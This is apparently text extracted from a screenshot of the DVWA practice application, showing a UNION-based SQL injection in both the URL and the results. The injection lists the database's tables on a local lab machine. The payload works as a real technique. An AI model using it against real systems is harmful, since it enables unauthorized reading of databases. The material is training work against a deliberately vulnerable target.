 192.168.50.163/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+table_name%2C+table_schema+FROM+information_schema.tables+WHERE+table_schema+%3D+database()+--+&
.. Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema = database() --
First name: admin
Surname: admin
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema = database() --
First name: guestbook
Surname: dvwa
ID: 1 UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema = database() --
First name: users
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help